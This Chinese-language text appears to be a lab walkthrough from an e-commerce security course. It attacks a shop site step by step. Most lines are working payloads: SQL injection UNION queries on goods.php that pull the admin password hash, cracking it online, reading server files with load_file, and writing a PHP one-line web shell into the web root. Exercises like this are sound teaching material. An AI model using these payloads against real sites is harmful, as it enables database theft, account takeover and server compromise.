 1 黑客访问目标网站http://www.ec.com/shop/
2 发现注入点,提交带英文单引号的地址
http://www.ec.com/shop/goods.php?id=9'
返回错误信息
从返回的错误信息可以看到后台使用的是MySQL数据库，并暴露了当前查询数据表及相关字段信息。
3 构造union查询
http://www.ec.com/shop/goods.php?id=9' union select 1,2,3,4,5,6,7,8,9,'10
之所以构造10个字段的union查询是因为，从上面的报错信息可以知道目标数据表查询出的字段个数为10个。
返回结果图中从左边的“相同外观样式的商品”可以看出union查询的结果显示在第三个商品的位置，其中union查询的1,2,3,4,5,6,7,8,9,10十个数字的2与6出现在目标页面上。这样我们就可以继续构造union查询语句，试图将管理员密码哈
4 构造获取管理员密码的union查询
http://www.ec.com/shop/goods.php?id=9' union select 1,password,3,4,5,6,7,8,9,10 from ecs_admin_user where user_name='admin
即可看到管理员admin的密码哈希值（32位长度），不过只显示前7位
可以采用mysql substring函数技巧，将其余部分逐渐显示出来，依次执行以下语句即可：
http://www.ec.com/shop/goods.php?id=9' union select 1,substring(password,8,7),3,4,5,6,7,8,9,10 from ecs_admin_user where user_name='admin
http://www.ec.com/shop/goods.php?id=9' union select 1,substring(password,15,7),3,4,5,6,7,8,9,10 from ecs_admin_user where user_name='admin
http://www.ec.com/shop/goods.php?id=9' union select 1,substring(password,22,7),3,4,5,6,7,8,9,10 from ecs_admin_user where user_name='admin
http://www.ec.com/shop/goods.php?id=9' union select 1,substring(password,29,7),3,4,5,6,7,8,9,10 from ecs_admin_user where user_name='admin
获得的管理员密码MD5值为7fef6171469e80d32c0559f88b377245
http://www.cmd5.com/ 查询
5 破解密码哈希
http://cmd5.com上查询该密码哈希得到明文为admin888
6 登录管理后台
http://www.ec.com/shop/admin/
用户名：admin
密码： admin888
在左侧“菜单”的“数据库管理”的“SQL查询”可以看到后台具备直接执行SQL语句的功能。
7执行任意SQL语句
执行select user();得到root@localhost，说明数据库连接权限是root权限，那么黑客就可以通过MySQL读写文件。
8 读取Apache默认配置文件
执行select load_file('/etc/apache2/sites-available/default');
load_file是MySQL的内置函数，可以读取本地文件，该文件为Apache2的站点默认配置文件，从该文件的内容中就可以得到目标站点的本地路径信息。
查询得到目标Web的本地路径为/var/www/
9 写PHP一句话木马
select '<?php eval($_POST[c])?>' into outfile '/var/www/shop/data/tinydoor.php';
得到一句话木马http://www.ec.com/shop/data/tinydoor.php
10 使用一句话木马客户端
C:\001-电子商务安全实验\工具\index.htm 查看相关信息